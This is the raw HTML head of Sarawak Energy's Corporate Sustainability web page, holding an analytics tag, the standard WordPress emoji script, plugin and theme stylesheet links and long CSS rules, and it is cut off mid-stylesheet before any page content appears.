

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sustainability.sarawakenergy.com/corporate-sustainability/
body_size: 52738
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B4SGZKLLBR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4SGZKLLBR');
</script>
<meta charset="UTF-8" />
<title>Corporate Sustainability &#8211; Sustainability &#8211; Home</title>
<style type="text/css" data-type="vc_custom-css">.popupaoc-button {
    position: relative;
    background-color: #A8CE50!important;
    border-radius: 5px;
    bottom: 0;
    transition: 0.2s ease-in-out;
}
.sesco_gradient_bg  {
    overflow:visible!important;
}

.sesco_gradient_bg .vc_column_container .sesco_logo {
    height: 250px;
}
.sesco_logo img {
    width: auto!important;
    height: 450px!important;
    transform: translateY(-23%);
}

.popupaoc-button:hover {
    background-color: #A8CE50!important;
    bottom: 5px;
    box-shadow: 1px 15px 25px #A8CE5090;
}

.paoc-popup-modal-cnt {
    background-color: #FFF!important;
    padding: 50px!important;
}

.paoc-popup-modal-cnt p{
    font-size: 16px;
    line-height: 24px!important;
}

/*-----------start icon sgd content css------------*/
/*-------------------------------------------------*/

.top-icon {
    margin-bottom: 0!important;
}

.icon-row .vc_row{
    margin-left:0!important;
    margin-right: 0!important;
}

.icon-overlay .vc_column-inner {
    padding: 0!important;
}

.icon-overlay .wpb_text_column {
    height: 500px!important;
}

.colored-box .vc_row {
    margin-bottom: 0;
}

a.hover-btn {
    background-color: transparent;
    padding: 5px 50px;
    font-weight: 600;
    border-radius: 2px;
    border: 1px solid #fff;
    color: #fff;
    transition:0.3s;
    -webkit-transition: 0.3s;
}

a.hover-btn:hover {
    background-color: #fff;
    color: #000;
    text-decoration:none!important;
}

.icon-overlay {
    padding: 2px!important;
}

.hover-box img {
    transform: translateY(75px);
}

.hover-box:hover .wpb_text_column {
    opacity: 1;
    transform:scale(1);
}

.hover-box .wpb_text_column {
    position: absolute;
    top: 0;
    padding: 25px;
    transform: scale(0.5);
    opacity: 0;
    transition: 0.3s;
}

.two-bx .wpb_text_column {
    padding: 25px 150px!important;
}

.long-desc .wpb_text_column{
    top:10px;
}

.short-desc .wpb_text_column{
    top:100px;
}
@media (min-width:1920px){
    .icon-overlay .wpb_wrapper {
        height: 100%;
        padding: 28px;
    }
}

@media (max-width:1900px){
    .icon-overlay .wpb_wrapper {
        height: 100%;
        padding: 10px;
    }
    
}

.hover-box h3{
    color: #fff;
}

.hover-box .vc_single_image-wrapper {
    transform: scale(1);
    transition: 0.3s;
}

.hover-box:hover .vc_single_image-wrapper {
    opacity: 0;
    left: 500px;
    transform: scale(0.5);
}

.colored-box ul {
    padding-left:2px;
    list-style:none!important; 
}

.colored-box li {
    margin-bottom:10px;
    color: #fff;
}

.colored-box li:before {    
    font-family: 'FontAwesome';
    content: '\f00c';
    margin:0 5px 0 -19px;
}

.hover-box .vc_column-inner{
    height: 600px!important;
}
/*----------------------------------------------*/
/*-------------end css for icon sgd-------------*/

@media (max-width: 768px){
    .hover-box {
        margin-left: 0;
    }
    
    .two-bx .wpb_text_column {
        padding: 25px!important;
    }
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1599722709499{background-image: url(https://sustainability.sarawakenergy.com/wp-content/uploads/2020/09/Sarawak-Energy-Sustainability-Website-Output_Homepage-27-05-19-11-min-1.png?id=3091) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1599722734419{background-image: url(https://sustainability.sarawakenergy.com/wp-content/uploads/2020/09/Sarawak-Energy-Sustainability-Website-Output_Homepage-27-05-19-11-min-1.png?id=3091) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1736918257199{background-color: #ff3a21 !important;}.vc_custom_1736918692796{background-color: #00aed9 !important;}.vc_custom_1574209718878{background-color: #fdb713 !important;}.vc_custom_1574209730123{background-color: #a21942 !important;}.vc_custom_1736918775169{background-color: #fd9d24 !important;}.vc_custom_1574209723522{background-color: #3f794a !important;}.vc_custom_1576122493264{background-color: #3eb049 !important;}.vc_custom_1736919002212{background-color: #19486a !important;}</style><meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sustainability - Home &raquo; Feed" href="https://sustainability.sarawakenergy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sustainability - Home &raquo; Comments Feed" href="https://sustainability.sarawakenergy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sustainability - Home &raquo; Corporate Sustainability Comments Feed" href="https://sustainability.sarawakenergy.com/corporate-sustainability/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/sustainability.sarawakenergy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='chaty-front-css-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1608172521' type='text/css' media='all' />
<style id='chaty-front-css-inline-css' type='text/css'>
                                #wechat-qr-code{right: {104}px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                                                .facustom-icon.chaty-btn-phone {background-color: #03E78B}
                .chaty-phone .color-element {fill: #03E78B}
                                .facustom-icon.chaty-btn-email {background-color: #FF485F}
                .chaty-email .color-element {fill: #FF485F}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title {color:#333333 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p {color:#333333 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i:not(.no-tooltip):before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='//sustainability.sarawakenergy.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cf7msm_styles-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public-style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-imageviewer-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/wp-imageviewer/imageviewer/iv-viewer.css?ver=2.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wpsr_main_css-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsr_fa_icons-css'  href='//use.fontawesome.com/releases/v5.12.0/css/all.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='//sustainability.sarawakenergy.com/wp-content/themes/sesco/css/base.css?ver=21.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='//sustainability.sarawakenergy.com/wp-content/themes/sesco/css/layout.css?ver=21.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='//sustainability.sarawakenergy.com/wp-content/themes/sesco/css/shortcodes.css?ver=21.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='//sustainability.sarawakenergy.com/wp-content/themes/sesco/assets/animations/animations.min.css?ver=21.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='//sustainability.sarawakenergy.com/wp-content/themes/sesco/assets/ui/jquery.ui.all.css?ver=21.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='//sustainability.sarawakenergy.com/wp-content/themes/sesco/assets/jplayer/css/jplayer.blue.monday.css?ver=21.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='//sustainability.sarawakenergy.com/wp-content/themes/sesco/css/responsive.css?ver=21.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=5.8.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='loftloader-lite-animation-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020081301' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//sustainability.sarawakenergy.com/wp-content/uploads/pum/pum-site-styles.css?generated=1653451608&#038;ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css'  href='//sustainability.sarawakenergy.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=1.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='//sustainability.sarawakenergy.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.8.2' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"Helvetica Neue";src:url("/wp-content/uploads/2020/09/HelveticaNeueLTStd-Md.ttf") format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:"HelveticaNeue-bold";src:url("/wp-content/uploads/2020/09/HelveticaNeueLTStd-Bd-2.ttf") format("truetype");font-weight:normal;font-style:normal}
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl 